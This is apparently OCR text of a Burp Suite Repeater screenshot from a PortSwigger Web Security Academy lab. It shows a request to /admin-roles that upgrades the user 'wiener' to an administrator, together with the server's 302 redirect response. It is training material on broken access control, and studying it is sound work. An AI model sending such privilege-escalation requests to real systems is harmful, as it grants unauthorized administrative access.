 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0ae7002a03561a2680f8f85500970030.
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ae7002a03561a2680f8f85500970030.web-security-academy.net
3 Cookie: session=8CfZzCOqc2CAChCVISwFtKwCW4NfOglh
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae7002a03561a2680f8f85500970030.web-security-academy.net/a
dmin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6